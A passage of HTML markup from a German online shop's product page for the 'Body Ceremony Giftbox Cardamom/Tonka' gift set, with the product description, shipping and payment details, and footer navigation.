                    </div>
                                        </div>
                                                            
                                                                                                                                                                                                          
                                                                                                                                            </div>
                    </div>
                            </div>
<div id="accordion" class="d-block d-sm-none">

        
        <div class="card">
        <div class="card-header stretch accordion-header" id="headingOne">
            <h5 class="mb-0">
                <button class="btn btn-link btn-acc flex flex-justify-space fullwidth"
                        data-toggle="collapse"
                        data-target="#collapseOne"
                        aria-expanded="true"
                        aria-controls="collapseOne">

                    <span>Beschreibung</span>

                    <span class="accordion-chevron ml-auto">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16"
                             class="bi bi-chevron-compact-right" viewBox="0 0 16 16">
                            <path fill-rule="evenodd"
                                  d="M6.776 1.553a.5.5 0 0 1 .671.223l3 6a.5.5 0 0 1 0 .448l-3 6a.5.5 0 1 1-.894-.448L9.44 8 6.553 2.224a.5.5 0 0 1 .223-.671"/>
                        </svg>
                    </span>
                </button>
            </h5>
        </div>

        <div id="collapseOne"
             class="collapse show"
             aria-labelledby="headingOne"
             data-parent="#accordion">
            <div class="card-body p-3">
                

        
                <div class="offcanvas-header">
                    </div>
    
            <div class="offcanvas-body">
                        <div class="product-detail-description tab-pane-container">
                            <h2 class="product-detail-description-title">
                    Produktinformationen "Body Ceremony Giftbox Cardamom/Tonka INT"
                </h2>
            
                                                <div class="product-detail-description-text"
                         itemprop="description">
                        <p><strong>Luxuriöse Geschenksets</strong></p>
<p>Verschenke zauberhafte Pflegemomente mit der Body Ceremony Cardamom/Tonka. Das Geschenkset enthält den hochwertigen Hand &amp; Body Cleanser und den pflegenden Hand &amp; Body Balm in der sanft-würzigen Duftkreation von Cardamom/Tonka.</p>
<p><strong>Verlockendes Duett</strong></p>
<p>Unser Hand &amp; Body Cleanser ist ein kleines, verwöhnendes Spa-Erlebnis im Alltag. Hiermit werden routinierte Handlungen wie Händewaschen zu besonderen Momenten. Die feuchtigkeitsspendende Kraft von Aloe Vera, Provitamin B5 und pflanzlichem Glycerin pflegt die Haut ohne sie auszutrocknen. Dieser Cleanser eignet sich für alle Hauttypen und ist somit das perfekte Geschenk.</p>
<p>Der Hand &amp; Body Balm in der verführerischen Duftkombination von Cardamom und Tonka ist eine wahre Liebkosung für die Haut. Mit einer reichhaltigen Mischung aus pflegenden Inhaltsstoffen wie Bio-Arganöl, Shea Butter, Jojobaöl und Panthenol bietet er intensive Feuchtigkeitspflege und hinterlässt die Haut wunderbar geschmeidig und zart.</p>
<p>Verschenke den sanft-würzigen Duft an Deine Liebsten oder mache Dir mit dem Geschenkset selbst eine Freude.</p>
                    </div>
                
                                                                <div class="product-detail-properties">
                    <div class="row product-detail-properties-container">
                <div class="col-md-10 col-lg-6">
                                            <table class="table table-striped product-detail-properties-table">
                            <tbody>
                                                                                                                            <tr class="properties-row">
                                                                                    <th class="properties-label">Kategorie:</th>
                                        
                                                                                    <td class="properties-value">
                                                <span>AKTIONSSET, Aktionsset</span>
                                            </td>
                                                                            </tr>
                                                                                        </tbody>
                        </table>
                                    </div>
            </div>
            </div>
                                    
                                    <div class="product-detail-description-ordernumber">
                        Artikelnummer: 2800109413
                    </div>          
                                    </div>
            </div>
    
            <div class="offcanvas-header">
                    </div>
                </div>
        </div>
    </div>

        <div class="card">
        <div class="card-header stretch accordion-header" id="headingTwo">
            <h5 class="mb-0">
                <a data-bs-toggle="tab"
                   class="product-detail-reviews-link flex flex-justify-space fullwidth"
                   data-off-canvas-tabs="true"
                   data-remote-click="true"
                   data-remote-click-options="null"
                   href="#review-tab-0193f3345d3d717698c715542a962d80-pane"
                   aria-controls="review-tab-pane">

                    <span class="btn btn-link flex flex-justify-space fullwidth">Bewertungen
                    <span class="accordion-chevron ml-auto">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16"
                             class="bi bi-chevron-compact-right" viewBox="0 0 16 16">
                            <path fill-rule="evenodd"
                                  d="M6.776 1.553a.5.5 0 0 1 .671.223l3 6a.5.5 0 0 1 0 .448l-3 6a.5.5 0 1 1-.894-.448L9.44 8 6.553 2.224a.5.5 0 0 1 .223-.671"/>
                        </svg>
                    </span></span>
                </a>
            </h5>
        </div>
    </div>

        
        
</div>
                    </div>
                </div>
                    </div>
                            </div>
            </div>
                                                
                
    
    
    
    
    
            
    
                
                    
    
    
    <div class="cms-block  pos-3 cms-block-cross-selling position-relative"
        style="">
                    
                            
                                                                
                    
                    <div class="cms-block-container"
                 style="">
                                    <div class="cms-block-container-row row cms-row ">
                                        <div class="col-12" data-cms-element-id="018ebceff5ab70dd9aa7be914946680d">
                                            
                        </div>
                    </div>
                            </div>
            </div>
                        </section>
                </div>
            

                </div>


                </div>
            </div>
                                    <div class="pre-footer offwhite">
                                                    <div class="prefooter-container container row align-items-center py-2">
            <div class="col-sm-6 col-xs-12 col-lg-3 pe-0">
            <div class="prefooter-container row align-items-center justify-content-begin py-2">
                <div class="col-2 ps-0"><?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m23.55,12.34l-3.27-2.93c-.27-.24-.63-.38-1.01-.38h-2.93v-3.17c0-.84-.65-1.52-1.46-1.52H2.46c-.8,0-1.46.68-1.46,1.52v11.22c0,.84.65,1.52,1.46,1.52h.49c.18,1.15,1.17,2.04,2.38,2.04s2.19-.89,2.38-2.04h8.64c.18,1.15,1.17,2.04,2.38,2.04s2.19-.89,2.38-2.04h1.45c.8,0,1.46-.61,1.46-1.36v-3.93c0-.37-.16-.72-.45-.98ZM2,17.09V5.87c0-.29.2-.52.46-.52h12.43c.25,0,.46.23.46.52v11.74h-7.7c-.28-1.03-1.21-1.79-2.32-1.79s-2.04.76-2.32,1.79h-.55c-.25,0-.46-.23-.46-.52Zm3.33,2.56c-.78,0-1.41-.63-1.41-1.41s.63-1.41,1.41-1.41,1.41.63,1.41,1.41-.63,1.41-1.41,1.41Zm13.39,0c-.78,0-1.41-.63-1.41-1.41s.63-1.41,1.41-1.41,1.41.63,1.41,1.41-.63,1.41-1.41,1.41Zm4.28-2.4c0,.19-.21.36-.46.36h-1.51c-.28-1.03-1.21-1.79-2.32-1.79s-2.04.76-2.32,1.79h-.05v-7.57h2.93c.13,0,.25.04.34.12l3.27,2.93c.07.07.11.15.11.23v3.93Z"/></svg></div>
                <div class="prefooter-shipping-info col-8 d-flex flex-column p-0">
                    <div>Kostenloser Versand ab 49€</div>
                    <span>innerhalb Deutschlands</span>
                </div>
            </div>
        </div>
                <div class="col-sm-6 col-xs-12 col-lg-3 pe-0">
            <div class="prefooter-container row align-items-center justify-content-begin py-2">
                <div class="col-2 ps-0"><?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m17.78,11.94v-5.65c0-1.41-.55-2.73-1.54-3.74-1-.99-2.33-1.54-3.74-1.54-2.91,0-5.28,2.37-5.28,5.28v5.65c-1.18,1.28-1.91,2.99-1.91,4.87,0,3.97,3.23,7.2,7.2,7.2s7.2-3.23,7.2-7.2c0-1.88-.73-3.59-1.91-4.87ZM12.5,2c1.14,0,2.22.44,3.03,1.25.81.82,1.25,1.89,1.25,3.03v4.75c-1.2-.89-2.68-1.43-4.28-1.43s-3.08.53-4.28,1.43v-4.75c0-2.36,1.92-4.28,4.28-4.28Zm0,21c-3.42,0-6.2-2.78-6.2-6.2s2.78-6.2,6.2-6.2c1.73,0,3.3.72,4.43,1.87h0c1.09,1.12,1.77,2.64,1.77,4.32,0,3.42-2.78,6.2-6.2,6.2Z"/><path class="b" d="m12.5,14.41c-.79,0-1.43.64-1.43,1.44,0,.62.39,1.14.94,1.34v1.53c0,.28.22.5.5.5s.5-.22.5-.5v-1.53c.54-.2.93-.72.93-1.34,0-.79-.64-1.44-1.43-1.44Z"/></svg></div>
                <div class="col-8 p-0">SSL-Verschlüsselt</div>
            </div>
        </div>
                <div class="col-sm-6 col-xs-12 col-lg-3 pe-0">
            <div class="prefooter-container row align-items-center justify-content-begin py-2">
                <div class="col-2 ps-0"><?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m24,5.85c0-.81-.64-1.46-1.44-1.49,0,0-.01,0-.02,0H2.46s-.01,0-.02,0c-.8.04-1.44.69-1.44,1.49v13.3c0,.34.12.65.31.91.02.06.06.12.11.17s.11.09.17.11c.25.19.56.31.91.31h20c.34,0,.65-.12.91-.31.06-.02.12-.06.17-.11s.09-.11.11-.17c.19-.25.31-.56.31-.91V5.85Zm-21.68-.46l7.13,6.11-7.45,7.45V5.85c0-.21.13-.39.32-.46Zm7.89,6.77l1.34,1.15c.27.24.61.35.95.35s.67-.12.95-.35l1.34-1.15,7.5,7.5H2.71l7.5-7.5Zm5.34-.65l7.13-6.11c.18.07.32.25.32.46v13.1l-7.45-7.45Zm5.64-6.15l-8.39,7.2c-.17.15-.42.15-.59,0L3.81,5.35h17.38Z"/></svg></div>
                <div class="col-8 p-0"><a class="text-black underline" href="https://jeanlen.zendesk.com/hc/de/requests/new?ticket_form_id=360004047777" title="Schreib uns">Schreib uns</a></div>
            </div>
        </div>
                <div class="col-sm-6 col-xs-12 col-lg-3 pe-0">
            <div class="prefooter-container row align-items-center justify-content-begin py-2">
                <div class="col-12 p-0">
                    <!-- Begin eTrusted widget tag -->
                    <etrusted-widget data-etrusted-widget-id="wdg-c05c9661-a1fb-4066-9141-a85b388f2f83"></etrusted-widget>
                    <!-- End eTrusted widget tag --> 
                </div>
            </div>
        </div>
    </div>
                                                </div>
                            </main>
        
                        <footer class="footer-main">
                        <div class="container-inner">

        
            <div
                id="footerColumns"
                class="row footer-columns"
                data-collapse-footer-columns="true"
                role="list"
            >
                
                
                    <div class="col-md-3 footer-column js-footer-column">

                        
                            <div class="footer-column-headline footer-headline js-footer-column-headline">

                                <a href="/Newsletter-Anmeldung" title="Newsletter Anmeldung">Newsletter</a>

                            </div>
                        
                                                    <div id="collapseFooterHotline" class="footer-column-content js-footer-column-content footer-contact show">

                                                                <script async type="text/javascript">
                                    (function () {
                                        var script = document.createElement('script');
                                        script.async = true;
                                        script.type = 'text/javascript';
                                        script.src = 'https://static.klaviyo.com/onsite/js/klaviyo.js';
                                        document.body.appendChild(script);
                                    })();
                                </script>
                                <div class="footer-newsletter-signup-form">

                                    <div class="klaviyo-form-UbRemu"></div>

                                </div>

                            </div>
                                            </div>
                
                
                                                                                                                            <div class="col-md-3 footer-column js-footer-column">
                                                                    <div class="footer-column-headline footer-headline js-footer-column-headline"
                                         id="collapseFooterTitle1"
                                         role="listitem">

                                                                                    Über uns
                                        
                                                                                                                                    <button class="footer-column-toggle btn btn-link btn-link-inline js-collapse-footer-column-trigger"
                                                        data-bs-target="#collapseFooter1"
                                                        data-bs-toggle="collapse"
                                                        aria-controls="collapseFooter1"
                                                        aria-labelledby="collapseFooterTitle1"
                                                        aria-expanded="true">

                                                    <span class="icon icon-plus icon-footer-plus" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M11 11V3c0-.5523.4477-1 1-1s1 .4477 1 1v8h8c.5523 0 1 .4477 1 1s-.4477 1-1 1h-8v8c0 .5523-.4477 1-1 1s-1-.4477-1-1v-8H3c-.5523 0-1-.4477-1-1s.4477-1 1-1h8z" id="icons-default-plus" /></defs><use xlink:href="#icons-default-plus" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>
                                                    <span class="icon icon-minus icon-footer-minus" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-default-minus" d="M3 13h18c.5523 0 1-.4477 1-1s-.4477-1-1-1H3c-.5523 0-1 .4477-1 1s.4477 1 1 1z" /></defs><use xlink:href="#icons-default-minus" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                </button>
                                                                                                                        </div>
                                
                                                                    <div id="collapseFooter1"
                                         class="footer-column-content collapse js-footer-column-content"
                                         aria-labelledby="collapseFooterTitle1"
                                         role="listitem">

                                        <div class="footer-column-content-inner">
                                                                                            <ul class="list-unstyled">
                                                                                                                                                                    
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/UEber-uns/Story/"
                                                                                                                                                      title="Story">
                                                                            Story
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/UEber-uns/Team/"
                                                                                                                                                      title="Team">
                                                                            Team
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/UEber-uns/Flagshipstore/"
                                                                                                                                                      title="Flagshipstore">
                                                                            Flagshipstore
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/about/wir/magazin/"
                                                                                                                                                      title="Blog">
                                                                            Blog
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://jeanlen.jobs.personio.de/"
                                                                                                                                                      title="Karriere">
                                                                            Karriere
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                            </ul>
                                                                                    </div>
                                    </div>
                                                            </div>
                                                                                                <div class="col-md-3 footer-column js-footer-column">
                                                                    <div class="footer-column-headline footer-headline js-footer-column-headline"
                                         id="collapseFooterTitle2"
                                         role="listitem">

                                                                                    Hilfe &amp; Kontakt
                                        
                                                                                                                                    <button class="footer-column-toggle btn btn-link btn-link-inline js-collapse-footer-column-trigger"
                                                        data-bs-target="#collapseFooter2"
                                                        data-bs-toggle="collapse"
                                                        aria-controls="collapseFooter2"
                                                        aria-labelledby="collapseFooterTitle2"
                                                        aria-expanded="true">

                                                    <span class="icon icon-plus icon-footer-plus" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-default-plus" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>
                                                    <span class="icon icon-minus icon-footer-minus" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-default-minus" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                </button>
                                                                                                                        </div>
                                
                                                                    <div id="collapseFooter2"
                                         class="footer-column-content collapse js-footer-column-content"
                                         aria-labelledby="collapseFooterTitle2"
                                         role="listitem">

                                        <div class="footer-column-content-inner">
                                                                                            <ul class="list-unstyled">
                                                                                                                                                                    
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://jeanlen.zendesk.com/hc/de"
                                                                           target="_blank"                                                                           title="Helpdesk/FAQ">
                                                                            Helpdesk/FAQ
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://jeanlen.zendesk.com/hc/de/articles/4404615106449-Ich-m%C3%B6chte-meine-Bestellung-zur%C3%BCckgeben"
                                                                           target="_blank"                                                                           title="Rückgabe &amp; Ersatz">
                                                                            Rückgabe &amp; Ersatz
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://jeanlen.zendesk.com/hc/de/requests/new?ticket_form_id=360004047777"
                                                                           target="_blank"                                                                           title="Kontakt">
                                                                            Kontakt
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/Gewinnspielbedingungen/"
                                                                                                                                                      title="Gewinnspielbedingungen">
                                                                            Gewinnspielbedingungen
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/presse"
                                                                                                                                                      title="Presse &amp; Handel">
                                                                            Presse &amp; Handel
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="/gutscheinwert"
                                                                                                                                                      title="Gutscheinwert ermitteln">
                                                                            Gutscheinwert ermitteln
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="/partner-registrierung"
                                                                                                                                                      title="B2B Registrierung">
                                                                            B2B Registrierung
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/hotelsortiment"
                                                                                                                                                      title="J&amp;L für Hotels">
                                                                            J&amp;L für Hotels
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                            </ul>
                                                                                    </div>
                                    </div>
                                                            </div>
                                                                                                <div class="col-md-3 footer-column js-footer-column">
                                                                    <div class="footer-column-headline footer-headline js-footer-column-headline"
                                         id="collapseFooterTitle3"
                                         role="listitem">

                                                                                    Informationen
                                        
                                                                                                                                    <button class="footer-column-toggle btn btn-link btn-link-inline js-collapse-footer-column-trigger"
                                                        data-bs-target="#collapseFooter3"
                                                        data-bs-toggle="collapse"
                                                        aria-controls="collapseFooter3"
                                                        aria-labelledby="collapseFooterTitle3"
                                                        aria-expanded="true">

                                                    <span class="icon icon-plus icon-footer-plus" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-default-plus" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>
                                                    <span class="icon icon-minus icon-footer-minus" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-default-minus" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                </button>
                                                                                                                        </div>
                                
                                                                    <div id="collapseFooter3"
                                         class="footer-column-content collapse js-footer-column-content"
                                         aria-labelledby="collapseFooterTitle3"
                                         role="listitem">

                                        <div class="footer-column-content-inner">
                                                                                            <ul class="list-unstyled">
                                                                                                                                                                    
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/versand-und-zahlungbedingungen"
                                                                                                                                                      title="Versand &amp; Zahlungsbedingungen">
                                                                            Versand &amp; Zahlungsbedingungen
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/Impressum/"
                                                                                                                                                      title="Impressum">
                                                                            Impressum
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/agb"
                                                                                                                                                      title="AGB &amp; Kundeninformation">
                                                                            AGB &amp; Kundeninformation
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/Widerrufsbelehrung/"
                                                                                                                                                      title="Widerrufsbelehrung">
                                                                            Widerrufsbelehrung
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/Datenschutz/"
                                                                                                                                                      title="Datenschutz">
                                                                            Datenschutz
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/informationen-zur-echtheit-von-kundenbewertungen"
                                                                                                                                                      title="Informationen zur Echtheit von Kundenbewertungen">
                                                                            Informationen zur Echtheit von Kundenbewertungen
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/Informationen/Barrierefreiheitserklaerung/"
                                                                                                                                                      title="Barrierefreiheitserklärung">
                                                                            Barrierefreiheitserklärung
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href=""
                                                                                                                                                      title="Privacy Settings">
                                                                            Privacy Settings
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                            </ul>
                                                                                    </div>
                                    </div>
                                                            </div>
                                                            
                                
                

                    <div class="col-lg-2 col-auto footer-column js-footer-column">

                        
                            <div class="footer-column-headline footer-headline js-footer-column-headline text-upper">

                                Sicher bezahlen

                            </div>
                        
                                                    <div class="footer-column-content js-footer-column-content footer-contact show">

                                <div class="footer-column-content-inner sm-text-center">

                                                                            <div class="footer-payment">
                                                                                        <div class="paypal"><img class="mobile-icon-paypal lazyload" alt="paypal" src="https://jlcdn.cstatic.com/media/7b/78/44/1768222591/Paypal.webp?ts=1768222591"></div>
                                            <div class="apple"><img class="mobile-icon-apple lazyload" alt="apple pay" src="https://jlcdn.cstatic.com/media/f0/97/77/1768222591/ApplePay.webp?ts=1768222591"></div>
                                                                                        <div class="maestro"><img class="mobile-icon-maestro lazyload" alt="maestro" src="https://jlcdn.cstatic.com/media/98/32/35/1768222591/Maestro.webp?ts=1768222591"></div>
                                            <div class="sofort"><img class="mobile-icon-sofort lazyload" alt="sofort payment" src="https://jlcdn.cstatic.com/media/8e/c0/57/1739969035/sofort.webp?ts=1739969035"></div>
                                            <div class="visa"><img class="mobile-icon-visa lazyload" alt="visa" src="https://jlcdn.cstatic.com/media/51/2d/fe/1768222596/visa.webp?ts=1768222596"></div>
                                                                                        <div class="klarna"><img class="mobile-icon-klarna lazyload" alt="klarna" src="https://jlcdn.cstatic.com/media/fd/a9/e8/1768222591/Klarna.webp?ts=1768222591"></div>
                                            <div class="ideal"><img class="mobile-icon-ideal lazyload" alt="ideal" src="https://jlcdn.cstatic.com/media/29/0a/92/1768222591/ideal.webp?ts=1768222591"></div>
                                            <div class="bancontact"><img class="mobile-icon-bancontact lazyload" alt="bancontact" src="https://jlcdn.cstatic.com/media/5f/2e/09/1768222591/bancontact.webp?ts=1768222591"></div>
                                        </div>
                                    
                                </div>

                            </div>
                    </div>    
                    
                        
                            
        

    </div>

            <div class="footer-bottom">
                            <div class="container">
                                            <ul class="footer-service-menu-list list-unstyled"></ul>                                    </div>
            
                            <div class="text-center text-medium py-1">Folge uns:</div>
                <div class="social-icons d-flex align-items-center justify-content-center my-3"> 
                    <a class="instagram-link mx-2" target="_blank" href="https://www.instagram.com/jeanundlen/" rel="nofollow noopener" title="Jeanlen auf Instagram"><?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="40" width="40" viewBox="0 0 25 25"><path d="m6.09,12.48c0-.83,0-1.66,0-2.49.01-2.19,1.63-3.85,3.83-3.88,1.73-.03,3.46-.03,5.18,0,2.19.04,3.81,1.72,3.81,3.9,0,1.66,0,3.32,0,4.99,0,2.21-1.67,3.89-3.89,3.91-1.68.01-3.36.01-5.03,0-2.23-.02-3.88-1.67-3.9-3.89,0-.84,0-1.69,0-2.53Zm1.18-.02c0,.86,0,1.71,0,2.57.01,1.48,1.06,2.63,2.54,2.68,1.79.05,3.58.05,5.36,0,1.47-.04,2.54-1.2,2.55-2.67.01-1.69.01-3.37,0-5.06-.01-1.49-1.09-2.64-2.58-2.68-1.76-.04-3.53-.04-5.29,0-1.49.03-2.57,1.18-2.58,2.68,0,.83,0,1.66,0,2.49Z"/><path d="m9.4,12.5c0-1.73,1.42-3.15,3.15-3.15,1.73,0,3.15,1.42,3.15,3.15,0,1.73-1.42,3.14-3.16,3.15-1.73,0-3.15-1.42-3.15-3.15Zm1.11,0c0,1.12.92,2.04,2.04,2.04,1.11,0,2.04-.92,2.04-2.04,0-1.11-.93-2.04-2.04-2.04-1.11,0-2.04.93-2.04,2.04Z"/><path d="m16.63,9.13c0,.41-.31.73-.72.74-.42,0-.76-.34-.75-.75.01-.4.35-.73.75-.72.4,0,.73.33.73.74Z"/><path d="m12.5,2c5.79,0,10.5,4.71,10.5,10.5s-4.71,10.5-10.5,10.5S2,18.29,2,12.5,6.71,2,12.5,2m0-1C6.15,1,1,6.15,1,12.5s5.15,11.5,11.5,11.5,11.5-5.15,11.5-11.5S18.85,1,12.5,1h0Z"/></svg></a> 
                    <a class="facebook-link mx-2" target="_blank" href="https://www.facebook.com/JeanLen" rel="nofollow noopener" title="Jeanlen auf Facebook"><?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="40" width="40" viewBox="0 0 25 25"><path d="m12.5,1C6.16,1,1,6.16,1,12.5s5.16,11.5,11.5,11.5,11.5-5.16,11.5-11.5S18.84,1,12.5,1Zm-.07,22.04h.13s-.04,0-.06,0c-.02,0-.05,0-.07,0Zm1.08-.05v-7.63h2.73c.17-1.14.34-2.24.52-3.38h-3.32c.05-1.02.02-2,.17-2.95.11-.74.79-1.13,1.69-1.16.51-.02,1.02,0,1.57,0v-2.89c-1.37-.18-2.73-.41-4.1-.02-1.79.5-2.87,1.97-2.94,4.02-.03.83,0,1.67-.01,2.5,0,.15,0,.29,0,.49h-2.98v3.39h2.95v7.33c-4.49-1.21-7.82-5.3-7.82-10.17C1.96,6.69,6.69,1.96,12.5,1.96s10.54,4.73,10.54,10.54c0,5.47-4.19,9.98-9.53,10.49Z"/></svg></a> 
                    <a class="tiktok-link mx-2" target="_blank" href="https://www.tiktok.com/@jeanundlen?lang=de-DE" rel="nofollow noopener" title="Jeanlen auf Tiktok"><?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="40" width="40" viewBox="0 0 25 25"><path d="m12.5,2c5.79,0,10.5,4.71,10.5,10.5s-4.71,10.5-10.5,10.5S2,18.29,2,12.5,6.71,2,12.5,2m0-1C6.15,1,1,6.15,1,12.5s5.15,11.5,11.5,11.5,11.5-5.15,11.5-11.5S18.85,1,12.5,1h0Z"/><path d="m13.06,5.49h1.98c.13.87.48,1.64,1.12,2.26.64.63,1.42.96,2.34,1.08,0,.71.01,1.41-.02,2.1,0,.07-.23.2-.36.2-1.1,0-2.02-.44-2.76-1.26-.09-.1-.18-.2-.32-.37,0,.21-.02.34-.02.47,0,1.76,0,3.51,0,5.27-.01,2.21-1.62,3.97-3.87,4.23-2.04.24-4.03-1.21-4.52-3.29-.61-2.58,1.35-5.13,3.98-5.21.31,0,.43.06.42.39-.03.54,0,1.09,0,1.68-.14,0-.25,0-.36,0-1.22.09-2.11,1.07-2.07,2.26.04,1.19,1.03,2.14,2.21,2.12,1.23-.02,2.25-.98,2.25-2.18.02-2.84.01-5.67.02-8.51,0-.4,0-.81,0-1.25Z"/></svg></a> 
                </div>
            
                            <div class="footer-copyright">
                    *GEDØNS = Inhaltsstoffe, auf die Len persönlich gerne verzichtet.
                </div>
                    </div>
                </footer>

        
    
            
    <div class="scroll-up-container" data-scroll-up="true">
                    <div class="scroll-up-button js-scroll-up-button">
                <button class="btn btn-primary" aria-label="Zurück zum Anfang der Seite springen">
                                            <span class="icon icon-arrow-up icon-sm" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M13 3.4142V23c0 .5523-.4477 1-1 1s-1-.4477-1-1V3.4142l-4.2929 4.293c-.3905.3904-1.0237.3904-1.4142 0-.3905-.3906-.3905-1.0238 0-1.4143l6-6c.3905-.3905 1.0237-.3905 1.4142 0l6 6c.3905.3905.3905 1.0237 0 1.4142-.3905.3905-1.0237.3905-1.4142 0L13 3.4142z" id="icons-default-arrow-up" /></defs><use xlink:href="#icons-default-arrow-up" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                    </button>
            </div>
            </div>
    
            

    
                        
    
            
    <div class="js-pseudo-modal-template">
        <div class="modal modal-lg fade"
             tabindex="-1"
             role="dialog"
             aria-modal="true"
             aria-hidden="true"
             aria-labelledby="pseudo-modal-title">
            <div class="modal-dialog">
                <div class="modal-content js-pseudo-modal-template-root-element">
                                            <div class="modal-header only-close">
                                                            <div id="pseudo-modal-title" class="modal-title js-pseudo-modal-template-title-element h5"></div>
                            
                                                            <button type="button"
                                        class="btn-close close"
